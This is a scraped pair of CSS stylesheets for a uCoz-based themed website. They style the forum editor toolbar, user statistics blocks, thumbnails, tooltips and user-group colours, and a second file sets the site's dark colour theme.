.wysibb .wysibb-toolbar .wysibb-toolbar-container .wysibb-toolbar-btn span.btn-inner{border-left:0 solid #404041!important;border-right:0 solid #5D5D5D!important;}
.wysibb .wysibb-toolbar .wysibb-toolbar-container{border-bottom:none!important;border-left:none!important;border-top:none!important;border-radius:0!important;margin:0!important;padding:5px;}
.wysibb .wysibb-toolbar .modeSwitch{right:0!important;top:0!important;border-right:none!important;}
.wysibb .wysibb-toolbar .wysibb-toolbar-container .wysibb-toolbar-btn:last-child,.wysibb .wysibb-toolbar .wysibb-toolbar-container .wbb-hide{border-bottom-right-radius:0!important;border-top-right-radius:0!important;}
.wysibb .wysibb-toolbar .wysibb-toolbar-container .wysibb-toolbar-btn:first-child{border-bottom-left-radius:0!important;border-top-left-radius:0!important;}
.wysibb .wysibb-toolbar .modeSwitch .wysibb-toolbar-btn{width:40px!important;}
.commTd2 .wbb-ufontfamily .val {color: #FFF!important;}
.commTd2 .wysibb .ve-tlb-bold{background:url(/img/icons-1.png) 3px -1px no-repeat!important;}
.commTd2 .wysibb .ve-tlb-italic{background:url(/img/icons-1.png) 3px -41px no-repeat!important;}
.commTd2 .wysibb .ve-tlb-underline{background:url(/img/icons-1.png) 2px -21px no-repeat!important;}
.commTd2 .wysibb .ve-tlb-strike{background:url(/img/icons-1.png) 3px -121px no-repeat!important;}
.commTd2 .wysibb .ve-tlb-link{background:url(/img/icons-1.png) 3px -80px no-repeat!important;}
.commTd2 .wysibb .ve-tlb-unlink{background:url(./img/icons-1.png) 3px -100px no-repeat!important;}
.commTd2 .wysibb .ve-tlb-img{background:url(/img/icons-1.png) 3px -60px no-repeat!important;}
.commTd2 .wysibb .ve-tlb-quote{background:url(/img/icons-1.png) 3px -140px no-repeat!important;}
.commTd2 .wysibb .ve-tlb-spoiler{background:url(/img/icons-1.png) 3px -340px no-repeat!important;}
.commTd2 .wysibb .ve-tlb-list{background:url(/img/icons-1.png) 3px -180px no-repeat!important;}
.commTd2 .wysibb .ve-tlb-bbcode{background:url(/img/icons-1.png) -7px -202px no-repeat!important;margin:2px 0 0 10px !important;}
.commTd2 .wysibb .ve-tlb-numlist{background:url(/img/icons-1.png) 3px -221px no-repeat!important;}
.commTd2 .wysibb .ve-tlb-textleft{background:url(/img/icons-1.png) 3px -241px no-repeat!important;}
.commTd2 .wysibb .ve-tlb-textcenter{background:url(/img/icons-1.png) 3px -261px no-repeat!important;}
.commTd2 .wysibb .ve-tlb-textright{background:url(/img/icons-1.png) 3px -280px no-repeat!important;}
.commTd2 .wysibb .ve-tlb-offtopic{background:url(/img/icons-1.png) 3px -301px no-repeat!important;}
.commTd2 .wysibb .ve-tlb-code{background:url(/img/icons-1.png) 3px -321px no-repeat!important;}
.commTd2 .wysibb .ve-tlb-sub{background:url(/img/icons-1.png) 3px -361px no-repeat!important;}
.commTd2 .wysibb .ve-tlb-sup{background:url(/img/icons-1.png) 3px -381px no-repeat!important;}
.commTd2 .wysibb .ve-tlb-colorpick{background:url(/img/icons-1.png) 7px -440px!important;}
.commTd2 .wysibb .ve-tlb-table{background:url(/img/icons-1.png) 3px -461px!important;}
.commTd2 .wysibb .ve-tlb-smilebox{background:url(/img/icons-1.png) 3px -480px!important;}
.commTd2 .wysibb .ve-tlb-video{background:url(/img/icons-1.png) 3px -500px!important;}
.commTd2 .wysibb .ve-tlb-hide{background:url(/img/icons-1.png) 3px -540px!important;}
.commTd2 .wysibb .ve-tlb-size{background:url(/img/icons-1.png) 3px -523px!important;}
.commTd2 .wysibb .ve-tlb-hr{background:url(/img/icons-1.png) 3px -575px!important;}
.commTd2 .wysibb .ve-tlb-textjustify{background:url(/img/icons-1.png) 3px -559px!important;}
.commTd2 .wysibb .wysibb-toolbar .wysibb-toolbar-container .wysibb-toolbar-btn.wbb-dropdown ins.ar{background:url(/img/icons-1.png) -8px -402px!important;}
.commTd2 .wysibb .wbb-select .sar{background:url(/img/icons-1.png) -8px -420px!important;}
.commTd2 .wysibb .wysibb-toolbar .wysibb-toolbar-container .wysibb-toolbar-btn.wbb-select .wbb-list{width:110px!important;max-height:150px!important;}
.commTd2 .modeSwitch .btn-tooltip {left: -63px!important;}
.commTd2 .modeSwitch .btn-tooltip ins{left: 67px!important;}
.commTd2 .wysibb-toolbar-btn span.btn-tooltip {background: rgba(20, 20, 20, 0.85)!important;border: none!important;color: #fcfcfc!important;font-family: "Open Sans", Arial, sans-serif; z-index: 9999 !important;}
.commTd2 .wysibb .wysibb-toolbar .wysibb-toolbar-container .wysibb-toolbar-btn span.btn-tooltip ins {background: transparent!important;}
.commTd2 .wysibb-toolbar-btn span.btn-tooltip ins:after {top: 0px;left: 50%;border: solid transparent;content: " ";height: 0;width: 0;position: absolute;pointer-events: none;border-color: rgba(136, 183, 213, 0);border-top-color: rgba(20, 20, 20, 0.85);border-width: 7px;margin-left: -7px;}
 
.statistics-user {float:left; width: 255px;} 
.statistics-icons-l{float:left; width:35px;}
.sf-icons{height: 30px;padding: 4px 0px 10px;width: 35px;} 
.sf-icons i{color: #fff; border-radius: 3px;display: block;font-size: 18px;line-height: 36px;width: 36px;text-align: center; } 
.statistics-user-l { float:left; width:90px;} 
.statistics-user-l b, .statistics-user-l div{ float:left; width: 110px;} 
.statistics-user-l b {padding-bottom: 3px; padding-top: 1px; font-size:16px; color: #E8E8E8; } 
.statistics-user-l div{color: #868686;display: block;font-size: 14px;height: 40px;padding: 0px 0px 4px 8px;} 
.statistics-user-r{ float:right; width:88px; padding: 5px 0px 0px 10px;border-left: 1px solid #585858; } 
.statistics-user a:hover img {filter: progid: DXImageTransform.Microsoft.Alpha(opacity=85); -moz-opacity: 0.7; opacity: 0.7; filter: alpha(opacity=85);transition: all 0.3s cubic-bezier(0.25, 0.1, 0.25, 1) 0s;}
.sf-count{padding: 0px 0px 7px 0px;}
.reg-count {text-align: center;font-size:16px;width: 255px;padding: 12px 0px 0px;}
.f-newwalls {display: block;}
.f-newwalls ul{padding: 0;}
.f-newwalls li {display: inline;float: left;height: 50px;margin: 0px 7px 7px 0px;overflow: hidden;position: relative;width: 90px;border-radius: 3px;}
.f-newwalls img {width: 90px;border-radius: 3px;margin-top: -10%;}
.f-newwalls a:hover img {filter: progid: DXImageTransform.Microsoft.Alpha(opacity=85); -moz-opacity: 0.7; opacity: 0.7; filter: alpha(opacity=85);transition: all 0.3s cubic-bezier(0.25, 0.1, 0.25, 1) 0s;}
.ml31 {margin-left: 32px;}
.ml3 {margin-left: 30px;width: 190px;}
.forum-welcome {display: block;font-size: 26px;height: 60px;line-height: 60px;padding: 5px 33px 20px;}
.forum-welcome span {font-size: 14px;}
.forum-welcome .share-block i {border-radius: 50px;height: 36px;line-height: 36px;width: 36px;font-size: 20px;}
.edited {color: #868686;}
.statusBlock {border-radius: 3px;height: 10px;line-height: 10px;margin: 5px auto;padding: 5px;text-align: center;width: 50px;}
.statusOnline {color: #09BE5E;}
.statusOffline {color: #E75660;}
.repHistory {border-radius: 3px;padding: 0px 10px;}
.reputation i {font-size: 14px;}
.userAvatar {width: 100px;height: 100px;border-radius: 100px;}
.no-userAvatar {width: 100px;height: 100px;border-radius: 50px;}
.switchDigit, .switchBack, .switchNext {border-radius: 3px;padding: 2px 8px;}
.switchDigit:hover, .switchBack:hover, .switchNext:hover {color: #fff!important;}
.switchActive {border-radius: 3px;padding: 2px 8px;color: #fff;}
.fFastLogin{display: none;}
.ucoz-forum-post-image-interface input[type="text"] {padding: 0px!important;text-align: center;}
.bbQuoteBlock {margin: 15px 0px 15px 0px!important;}
.quoteMessage {overflow: hidden!important; text-align:left!important; font-style: italic!important; border-left: 2px solid #09BEBC!important;border-top: none!important; border-right: none!important;border-bottom: none!important; padding: 5px 10px 5px 50px!important;border-radius: 0px 3px 3px 0px;}
.codeMessage {border-top: none!important; border-right: none!important;border-bottom: none!important; padding: 5px 10px 5px 50px!important;text-align:left!important;}
.forumIcoTd{padding:18px!important;}

.forum-coms-inf{display:block;height:290px;margin:30px;}
.forum-treads{display:block;width:620px;}
.forum-meta-inf{border-radius:3px 3px 0 0;color:#FFF;font-size:12px;line-height:24px;width:605px;padding:0 0 0 15px;}
.forum-meta-inf i{font-size:14px;padding:0 3px 0 0;}
.meta1{width:250px;display:inline-block;}
.meta2{width:115px;display:inline-block;}
.meta3{width:150px;display:inline-block;}
.meta4{width:60px;display:inline-block;}
.forum-content-inf{width:590px;padding:0 15px;}
.thread{width:250px;display:inline-block;line-height:30px;}
.replies-b{padding-right:60px;width:70px;display:inline-block;text-align:center;}
.replies{border-radius:8px;margin-left:0;padding:0 5px;line-height:30px;}
.post_user{width:125px;display:inline-block;margin-bottom: -2px; white-space: nowrap; overflow: hidden;text-overflow: ellipsis;height: 18px}
.post_date{display:inline-block;float:right;line-height:30px;}
.coms-inf ul{margin:0;padding:0;}
.coms-inf li{float:left;display:block;height:51px;width:270px;padding:0 15px;position:relative;}
.coms-inf-tooltip {left:-999em;z-index:998; margin:0px auto; position:absolute;} 
.coms-inf-content { margin:0;width:270px;padding:5px;overflow:hidden;border-radius: 3px;} 
.coms-inf-content:after {top: 100%;left: 22px;border: solid transparent;content: " ";height: 0;width: 0;position: absolute;pointer-events: none;border-color: rgba(136, 183, 213, 0);border-width: 8px;margin-left: -8px;} 
.coms-inf li:hover .coms-inf-tooltip {top:auto; bottom:55px; right:auto;left:10px;} 
.coms-ava-inf{float:left;padding:7px 10px 0 0;}
.coms-ava-inf img{border-radius:50px;height:36px;width:36px;transition: all 0.3s cubic-bezier(0.42, 0, 1, 1) 0s;}
.coms-ava-inf a:hover img{opacity:0.7;}
.forum-content-inf:first-child,.coms-inf li:first-child{border-radius:3px 3px 0 0;}
.forum-content-inf:last-child,.coms-inf li:last-child{border-radius:0 0 3px 3px;}
.coms-inf-block {width:300px;display:block;}
.com-user {float:left; margin-top: 5px;width: 150px;}
.com-time {float:right; margin-top: 5px;color: #979797;}
.com-entry {float:left; color: #979797;}
#fancybox-overlay{opacity: 0.6!important;}

.th-preview{width:300px;height:215px;float:left;margin:0 20px 20px 0;position:relative;}
.th-preview:nth-child(3),.th-preview:nth-child(6){margin:0 0 20px;}
.h-title{position:absolute; font-size: 16px;margin-bottom: 0px;bottom:20px;left:0px;}
.h-meta{position:absolute; color: #979797;bottom:0px;left:0px;}
.th-thumb{width:300px;height:169px;float:left;overflow:hidden;position:relative;text-align:center;cursor:default;}
.th-thumb .mask,.th-thumb .content{width:300px;height:169px;position:absolute;overflow:hidden;top:0;left:0;}
.th-thumb img{display:block;position:relative;transition:all .2s linear;width:300px;height:169px;border-radius:3px;}
.th-thumb span{display:block;color:#fff;width:40px;text-align:center;position:relative;font-size:14px;transform:translateX(-100px);-webkit-transform:translateX(-100px);opacity:0;transition:all .2s ease-in-out;margin:0;padding:10px 0 13px 10px;}
.th-thumb .ht-date{color:#fff;position:relative;font-size:14px;right:10px;bottom:33px;text-align:right;transform:translateX(100px);-webkit-transform:translateX(100px);opacity:0;transition:all .2s ease-in-out;}
.th-thumb span i, .eh-thumb span i{display:block;font-size:15px;}
.th-thumb a.zoom,.th-thumb a.more{display:inline-block;width:100px;position:absolute;color:#fff;font-size:14px;border-radius:3px;padding:7px 10px;}
.th-thumb a.zoom{top:45px;left:90px;transform:translateY(-100px);-webkit-transform:translateY(-100px);opacity:0;transition:all .3s cubic-bezier(0.42,0,1,1) 0;}
.th-thumb a.more{top:90px;left:90px;transform:translateY(100px);-webkit-transform:translateY(100px);opacity:0;transition:all .3s cubic-bezier(0.42,0,1,1) 0;}
.th-thumb a.zoom i{font-size:15px;}
.th-thumb .mask, .eh-thumb .mask{opacity:0;transition:all .4s ease-in-out;}
/*.th-thumb:hover img, .eh-thumb:hover img{transform:scale(1.1);}*/
.th-thumb:hover .mask, .eh-thumb:hover .mask{opacity:1;}
.th-thumb:hover span,.th-thumb:hover a.zoom,.th-thumb:hover a.more,.th-thumb:hover .ht-date, .eh-thumb:hover span,.eh-thumb:hover a.zoom,.eh-thumb:hover a.more,.eh-thumb:hover .eh-date{opacity:1;transform:translateY(0px);-webkit-transform:translateY(0px);}
.eh-preview{width:220px;height:175px;float:left;margin:0 20px 20px 0;position:relative;}
.eh-thumb{
    width: 220px;
    height: 125px;
    float: left;
    overflow: hidden;
    position: relative;
    text-align: center;
    cursor: default;
    margin-right: 20px;
    border-radius: 5px;
}
.eh-thumb .mask,.eh-thumb .content{width:220px;height:127px;position:absolute;overflow:hidden;top:0;left:0;}
.eh-thumb img {
    display: block;
    position: relative;
    transition: all .2s linear;
    width: 220px;
    /* height: 127px; */
    border-radius: 3px;
    top: 50%;
    transform: translateY(-50%);
}
.eh-thumb span{display:block;color:#fff;width:40px;text-align:center;position:relative;font-size:14px;transform:translateX(-100px);-webkit-transform:translateX(-100px);opacity:0;transition:all .2s ease-in-out;margin:0;padding: 3px 0px 6px 5px;}
.eh-thumb .eh-date{color:#fff;position:relative;font-size:14px;right:10px;bottom:26px;text-align:right;transform:translateX(100px);-webkit-transform:translateX(100px);opacity:0;transition:all .2s ease-in-out;}
.eh-thumb a.zoom,.eh-thumb a.more{display:inline-block;width:17px;position:absolute;color:#fff;font-size:15px;border-radius:3px;padding:7px 10px;}
.eh-thumb a.zoom{top:46px;left:69px;transform:translateY(-100px);-webkit-transform:translateY(-100px);opacity:0;transition:all .3s cubic-bezier(0.42,0,1,1) 0;}
.eh-thumb a.more{top:46px;left:114px;transform:translateY(100px);-webkit-transform:translateY(100px);opacity:0;transition:all .3s cubic-bezier(0.42,0,1,1) 0;}
.last4:nth-child(4) {margin:0 0 20px;}
.last24:nth-child(2n+1) {margin:0 0 20px;}
.ws-thumbs{display:block;height:80px;}
.ws-thumb {width:140px;height:80px;float:left;margin:0 20px 20px 0;border-radius:3px;}
.ws-thumb:nth-child(6) {margin:0 0 20px;}
.ws-thumb img{display:block;transition:all .2s linear;width:140px;height:80px;border-radius:3px;}
.ws-thumb img:hover{opacity:0.2;}

#uphoto1{width: 608px!important;}

.fq-thumb {display:block;padding:10px;width:280px;height:315px;float: left;margin-right: 20px;margin-bottom: 20px;border-radius: 3px;text-align:center;transition: all 0.5s cubic-bezier(0.42, 0, 0.58, 1) 0s;}
.fq-thumb img{display:block;margin:5px auto 8px;transition: all 0.5s ease-out 0s;border-radius:100%;width:124px;height:124px;}
.fq-thumb:hover img{-webkit-transform:scale(1.1);transform:scale(1.1);}
.fq-thumb h2 {font-size: 19px;margin: 5px 0 5px;height:50px;}
.fq-thumb p {margin: 5px 0 5px;height:70px;}
.fq-thumb:hover .more3 {color:#fff!important;}


.comres {float: right;}
#frF17 {position:absolute;left:-9999px;} 
#commreset {line-height: 40px;cursor:pointer;} 
#commreset i {font-size: 18px;position:relative;top:1px; margin-left: 3px;transition: all 0.5s cubic-bezier(0.42, 0, 0.58, 1) 0;}
#commreset:hover i {color: #E75660;}

.xw-plain,.xw-resize,.xw-active{z-index:99!important;position:absolute;background-color:none;border-radius:3px;padding:0;}
.xw-hdr{font-size:11px!important;font-weight:700!important;height:12px!important;padding:12px 10px 18px!important;}
.xw-hdr-text{vertical-align:3px;cursor:default;line-height:20px;font:13px "Open Sans", Arial, sans-serif!important;}
.xt{background:url(/img/x-close.png) no-repeat!important;width:20px!important;height:20px!important;margin-left:10px!important;margin-top:0!important;}
.xt-close{background-position:0 0!important;}
.xt-close-over{background-position:-20px 0!important;opacity:1!important;}
.xw-bc,.xw-mr,.xw-bl,.xw-br,.xw-ml,.xw-mc{border:0!important;border-radius:0;}
.xw-bl,.xw-br{border-radius:0 0 3px 3px;}
legend{border:none!important;padding-left:0!important;}
fieldset{border:none!important;}
.xw-body{border:0!important;padding-left:7px!important;padding-right:1px!important;}
.xw-tl,.xw-tr,.xw-tc{font-size:11px!important;font-weight:700!important;border-radius:3px 3px 0 0;}
.myWinPollTd{padding:3px!important;}
.myBtnCenter,.myBtnCenterA{background:none!important;}
.myBtnCont a:link{background-repeat:repeat-x!important;border:none!important;font-weight:700!important;font-size:11px!important;font:13px "Open Sans", Arial, sans-serif!important;text-shadow:none!important;text-decoration:none!important;outline:medium none!important;white-space:nowrap!important;cursor:pointer!important;border-radius:3px;margin:0!important;padding:4px 15px!important;}
.myBtnCont a:hover{background-position:0 -8px!important;}
.myWinCont .pgSwch,.myWinCont .pgSwchA{border-radius:3px;border:none!important;padding:4px 8px!important;}
.myWinCont a.pgSwch:hover{background:#09BE5E!important;color:#fff!important;}
.myWinCont textarea{border:none!important;border-radius:3px;padding:2px 3px;}
.myWinCont textarea,.cuzadpn input,.myWinCont input[type='text'], .myWinCont input[type='password']{border:none!important;border-radius:3px;transition:all .3s ease;padding:2px 3px;}
.u-menu .u-menuitemhl:hover{color:#fff!important;border-radius:3px;}
.u-menuvsep{padding:3px 0;}
.u-menu .u-menubody{border:none!important;padding-top:5px;}
.pbarContainer{border-radius:5px 5px 5px 5px!important;width:100px!important;height:15px!important;padding:0!important;border: 0px solid #bbb!important}
.pbarFiller{border-radius:5px 5px 5px 5px!important;height:15px!important;margin:0!important;}
.xt-maxi,.xt-mini,.xw-sps,.myBtnLeft,.myBtnRight,.myBtnLeftA,.myBtnRightA{display:none!important;}

.stat-tootip {position:relative;}
.stat-tootip-cell {left:-999em;z-index:998;margin:0px auto;position:absolute;width:350px;}
.stat-tootip-cell:after {top: 100%;left: 85%;border: solid transparent;content: " ";height: 0;width: 0;position: absolute;pointer-events: none;border-color: rgba(0, 0, 0, 0);border-top-color: rgba(20, 20, 20, 0.90);border-width: 10px;margin-left: -10px;}
.stat-tootip-content {margin:0;width: 350px;padding:10px;overflow:hidden;background: rgba(20, 20, 20, 0.90);color: #fff;border-radius: 3px;} 
.stat-tootip:hover .stat-tootip-cell{bottom:225px; right:16px;left:auto;} 
.stat-tootip-content span {padding: 0 5px 0px 0px;} 
.stat-tootip-content b {padding: 0px 3px;border-radius: 10px;background: #393A3B;color:#fff;}
.stat-tootip-content hr {background: #6e6e6e;} 
 
.over-vis {height: 245px;padding: 0 0 30px;}
footer > .over-vis a, footer > .over-vis {color: #e8e8e8;}

a.groupUser:link,a.groupUser:visited, .groupUser {color:#09bebc!important;}
a.groupVerify:link,a.groupVerify:visited, .groupVerify {color:#099abe!important;} 
a.groupFriends:link,a.groupFriends:visited, .groupFriends {color:#e47350!important;} 
a.groupModer:link,a.groupModer:visited, .groupModer {color:#09BE5E!important;} 
a.groupAdmin:link,a.groupAdmin:visited, .groupAdmin {color:#E75660!important;} 
a.groupBanned:link,a.groupBanned:visited, .groupBanned {color:#A7A7A7!important;text-decoration: line-through;}
a.groupAdmin:hover,a.groupBanned:hover,a.groupVerify:hover,a.groupModer:hover,a.groupUser:hover,a.groupFriends:hover {color:#fff!important;}

.group-tooltip-content i{font-size: 14px;line-height:21px;margin-right: 2px;margin-left: 4px;}
.group-tooltip-content {line-height:21px;}
.group-tooltip-content .groupBanned {line-height:21px;text-decoration: none;}

.commError .myWinSuccess, .commError .myWinError{width: 320px !important;right: 20px !important;bottom: 20px !important;position: fixed !important;border-radius: 10px !important;color: #ffffff !important;text-align: center !important;font-size: 13px !important;padding-top: 12px !important;padding-bottom: 12px !important;}
.commError .myWinSuccess{background: rgba(9, 154, 190, 0.9) !important;}
.commError .myWinError{background: rgba(231, 86, 96, 0.9) !important;}

.more-tooltip {position:relative;}
.more-tooltip-cell:after, .more-tooltip-cell-icn:after, .more-tooltip-cell-wals:after {left: 120%;top: 50%;border: solid transparent;content: " ";height: 0;width: 0;position: absolute;pointer-events: none;border-color: rgba(0, 0, 0, 0);border-left-color: rgba(20, 20, 20, 0.90);border-width: 8px;margin-top: -8px;}
.more-tooltip-content {text-align: center;margin:0;width: 110px;padding:5px;overflow:hidden;background: rgba(20, 20, 20, 0.90);color: #fff;border-radius: 3px;font-size: 13px;font-family:'Open Sans', Arial;}
.more-link {color:#fff!important;}
.more-tooltip-cell, .more-tooltip-cell-icn, .more-tooltip-cell-wals {left:-999em;z-index:998;margin-right:40px;position:absolute;width:100px;}
.more-tooltip:hover .more-tooltip-cell{top:-28px; right:32px;left:auto;} 
.more-tooltip-cell-icn:after{left: 160%;}
.more-tooltip:hover .more-tooltip-cell-icn {top:-28px; right:72px;left:auto;}
.more-tooltip:hover .more-tooltip-cell-wals {top:-17px; right:32px;left:auto;} 
.icn{width: 150px;}
.h-title-heading{position: relative;font-size:24px;margin: 0 auto 25px;height:24px;line-height:24px;padding-bottom:16px;}
.h-title2{padding-bottom:16px;float: left;}
.more-tooltip{float: right;cursor: default}
.title-more-tooltip{color:#fff;margin-left:25px;font-size:14px;display:block;width:40px;height:24px;line-height:24px;border-radius:3px;text-decoration:none;text-align:center;transition: all 0.3s cubic-bezier(0.42, 0, 1, 1) 0s;font-family:'Open Sans', Arial;}
.icn-wall-section{height:477px;}

#ss-change {display: none;}
#ss-layout option:first-child{display: none;}
#ipd348 {margin-top:10px;}
.uweb_upd_button{color: #fff;text-decoration: none!important;margin-right: 50px!important;background: rgb(102, 102, 102)!important;
border-radius: 3px!important;height: 20px!important;}.pbarContainer {top: 2px!important;}

.names-user-a-id {max-width: 115px;text-overflow: ellipsis;overflow: hidden;white-space: nowrap;}
.uphoto{width: 300px!important;margin-right: 20px!important;margin-bottom: 20px!important;margin-top: 0px!important;margin-left: 0px!important; }

.forum-li {width:88px;display: inline-block;position:absolute;top: 3px;right: 380px;}
.group-marks span {width: 115px;display: inline-block;padding: 0;}
.group-marks span:first-child, .group-marks span:nth-child(4) {width: 102px;}
.group-marks span:nth-child(2), .group-marks span:nth-child(5) {width: 132px;}

.catshare{float:right;margin-right: 40px;}
.catshare a {cursor: pointer;display: inline-block;background: rgba(0, 0, 0, 0.100);color: #FFFFFF!important;font-size: 19px;height: 32px;width: 32px;line-height: 32px;border-radius: 3px;text-align: center;transition: all 0.3s cubic-bezier(0.42, 0, 1, 1) 0s;}
.catshare a:hover {background: rgba(0, 0, 0, 0.150);}
.comm-block-faq {position: relative;}
.postpSwithces, .forumNamesBar{display: none;}

.h-soc {float: right;}

.h-soc #uSocial .uscl-bar.uscl-size24 .ico_uscl.ico_uscl-arrow,.h-soc #uSocial .uscl-bar.uscl-size24 .uscl-item {
 padding-top: 0px!important;
}

.h-soc #uSocial .uscl-bar.uscl-size24 .uscl-item:nth-child(5) {
padding-right: 0px!important;
}
.share-block .uscl-item {
 padding: 0px!important;
 margin-left: 11px!important;
 margin-bottom: 15px!important
}


.share-block .uscl-item:nth-child(1) {
margin-left: 0px!important;
}

.share-block #uSocial .uscl-bar.uscl-size24.uscl-round-rect .ico_uscl, .share-block #uSocial .uscl-bar.uscl-size24.uscl-round-rect .uscl-counter, .share-block #uSocial .uscl-bar.uscl-size32.uscl-eachCounter1.uscl-round .ico_uscl {
 border-radius: 3px!important;
}


.select-res{
    margin-top: 10px;
	position: relative;
}

.res-label {
    display: block;
    color: #FFFFFF;
    line-height: 30px;
    margin-top: 10px;
    font-size: 14px;
    border-radius: 3px;
    width: 177px;
    background: #4eb333;
    padding: 0 14px;
    cursor: pointer;
z-index: 2;
    position: relative;
}

.res-label i{
    float: right;
    line-height: 30px;
    font-size: 19px;
}


.res-list{
    position: relative;
    width: 200px;
    top: -3px;
    border-radius: 0px 0px 3px 3px;
    color: #fff;
    z-index: 1;
    padding-top: 8px;
    padding-bottom: 5px;
    padding-right: 5px;
	display: none;
}

.res-list a{
    display: block;
    color: #fff !important;
    padding: 5px 0px 5px 32px;
}

.res-list a:hover{
background: rgba(0, 0, 0, 0.08);
}

.grup-label{
    display: block;
    padding-left: 15px;
    color: rgba(255, 255, 255, 0.7);
}

.res-list-scroll {
    height: 335px;
    overflow-y: scroll;
}


.res-list-scroll::-webkit-scrollbar {
    width: 7px;
}
 
.res-list-scroll::-webkit-scrollbar-track {
    background: rgba(255, 255, 255, 0.2);
	 border-radius: 5px;
}
 
.res-list-scroll::-webkit-scrollbar-thumb {
    background:rgba(255, 255, 255, 0.3);
	border-radius: 5px;
}

.btpr{
	display:inline-block;
/*    min-height: 90px;
   	max-height: 300px;*/
	width: 940px;
}

.catPages1{
    clear: both;
    margin: 10px 0px;
    width: 940px;
}

.pagesBlockuz1{
    display: block;
    margin: 10px 0;
}

@media (min-width: 992px){
	.pc-hide{
		display:none;
	}
}

.hide{
display: none;
}

.ubr_hint {
    width: 400px;
    height: 145px;
    z-index: 200;
    position: fixed;
}

.chrome_hint{    
	bottom: 0;
    left: 10px;
}

.ff_hint{    
	top: 100px;
	left: 45%;
}

.ie-edge{ 
	bottom: 74px;  
    left: 55%;
    margin-left: -100px;
}

.ubr_hint_container{
    position: relative;
    width: 400px;
    height: 120px;
    background: #6e6e6e;
    border-radius: 5px;
    box-shadow: 0px 5px 10px 0px rgba(0, 0, 0, 0.20); 
}

.ubr_hint_container:after {
	top: 100%;
	left: 23%;
	border: solid transparent;
	content: " ";
	height: 0;
	width: 0;
	position: absolute;
	pointer-events: none;
	border-color: rgba(110, 110, 110, 0);
	border-top-color: #6e6e6e;
	border-width: 10px;
    margin-left: -10px;
}

.ubr_hint_img{
    height: 100px;
    float: left;
    margin-left: 20px;
    margin-top: 10px;
}

.ubr_hint_text{
    color: #e8e8e8;
    font-size: 16px;
    font-weight: 600;
    padding: 40px 20px 40px 110px;
}


.select_filter{
    padding: 2px 4px;
    margin-left: 10px;
    background: #09bebc;
    color: #fff;
}

.bloki-reputacii-pos-abs div:nth-child(2){
    padding: 5px 7px;
}

.block-cnt .share-block{
    height: 50px;
}

.more-tooltip .thems{
width: 130px;
}

.more-tooltip-cell-thems{
    margin-right: 60px;
}

.more-tooltip-cell-thems:after {
    left: 140%;
}

.myform .u-combolist>div label {
    vertical-align: middle;
    position: relative;
    top: -4px;
}



--- FILE ---
content_type: text/css
request_url: https://7themes.su/css/themes/theme_02.css
body_size: 5913
content:
@charset "utf-8";

body#mainContainer, #container, #mainContainer-mob {
	background: #4B4C4D;
	color: #e8e8e8;
}

h1, h2, h3, h4, h5, h6, .aside-label, .entr-heading, .numb a:hover i{
	color: #fff;
}
#logo{background:url(/img/logo.png) 0 32px no-repeat transparent;color: #e8e8e8;}
#logo span{color: #e8e8e8;}

.content-entry a:hover, .comm-block a:hover, .forumContent a:hover, .forum-coms-inf a:hover, .thenews a:hover, .rem-reg a:hover, .content-spisok-users a:hover, .catSortLink:hover, .content a:hover, .fq-einfo a:hover, .faq-entry a:hover, .tabs-content-2 a:hover, .reg-soc-sety a:hover, .catinfo a:hover {
color: #fff;
} 
#container textarea, #container input[type="text"], #container input[type="password"] {
	background: #5D5D5D;
        box-shadow: inset 0px 0px 0px 1px #5D5D5D;
}
#container input[type="button"]:hover, #container input[type="submit"]:hover, #container input[type="reset"]:hover {
	background: #434445;
}
#top {
	background: #5c5c5c;
}
#container > header {
	background: #4b4c4d;
}
.logo a {
	color: #fff !important;
}
nav ul li a:hover, nav ul li a.uMenuItemA, li.active > a {
	background: #525252;
}
nav ul li a, .catSortLink {
	color: #e8e8e8 !important;
}
#slider {
	background: #4b4c4d;
}
.info-block {
	background: #5c5c5c;
}
.h-service {
	background: #434446;
	border-bottom: none;
}
.title1, .h-title-heading {
	box-shadow: inset 0 -2px #6e6e6e;
}
.service-icon {
	background: #6e6e6e;
}
a.more3 {
	background: #6e6e6e;
	color: #e8e8e8 !important;
}
a.title-more:hover {
	background: #6e6e6e;
}
.h-entry h3 a {
	color: #fafafa;
}
.accordion li > h4 {
	background-color: #4b4c4d;
}
.a-descr, .r-content {
	background: #6e6e6e;
}
.r-bottom {
	background: url(/img/r-bottom-dark.png) left no-repeat;
}
.r-author img {
	border: 2px solid #4b4c4d;
}
.r-date {
	color: #e8e8e8;
	background: #4b4c4d;
}
.r-pages > span a {
	background-color: #6e6e6e;
}
#clients {
	background: #393A3B;
}
.progress-bars li {
	background: #6e6e6e;
}
.member-soc {
	background: #4b4c4d;
}
.notice-message {
	border: none;
	background: #6e6e6e;
}
.logo-404 a {
	color: #fafafa;
}
#cnt-404 #path {
	background: #4b4c4d !important;
}
.error-404 {
	color: #fafafa;
}
.descr-404 {
	color: #a7a7a7;
}
.che-delat-404 {
	border-top: 2px solid #6e6e6e;
	color: #a7a7a7;
}
.che-delat-404 a {
	color: #a7a7a7 !important;
	border-bottom: 1px dotted #a7a7a7;
}

.list1 li {background: url(/img/list1-dark.png) left no-repeat;}
.list2 li {background: url(/img/list2.png) left no-repeat;}
.list3 li {background: url(/img/list3-dark.png) left no-repeat;}
.list4 li {background: url(/img/list4-dark.png) left no-repeat;}
.list5 li {background: url(/img/list5-dark.png) left no-repeat;}

.quoteMessage, .quote2,{
	border: none;
	background: #6e6e6e;
}
.clear-btn {
	background: #a7a7a7 !important;
}
.clear-btn:hover {
	background: #4b4c4d !important;
}
.block-cnt .small-contact, .block-cnt .small-contact h5 {
	color: #e8e8e8 !important;
}
.categories {
	background: #585858;
}
.categories a {
	color: #e8e8e8 !important;
	text-decoration: none !important;
}
.details, .details a {
	color: #a7a7a7 !important;
}
.pluso-cnt {
	border-bottom: 1px solid #6e6e6e;
}
.user-ava {
	border: 1px solid #e8e8e8;
}
.b.comm-user a {
	color: #4d4d4d !important;
}
.entry {
	border-bottom: 1px solid #6e6e6e;
}
.e-mes h1 a {
	color: #fafafa !important;
}
.block-cnt li a, .block-cnt .catsTd a {
	color: #e8e8e8 !important;
}
.eTag {
	color: #e8e8e8 !important;
	background: #6e6e6e;
}
.rev-cnt {
	border-bottom: 1px solid #e8e8e8;
}
.rev-right .r-bottom {
	background: url(/img/r-bottom-right-dark.png) right no-repeat;
}
.chat-mes {
    border: none;
    background: #6e6e6e;
}
hr {
	background: #6e6e6e;
}
.calTable td {
	border: 1px solid #6e6e6e;
}
.threadsDetails, .postTdTop, .gTable tr {
	background: #585858;
}
.gTableSubTop {
	background: #616161;
}

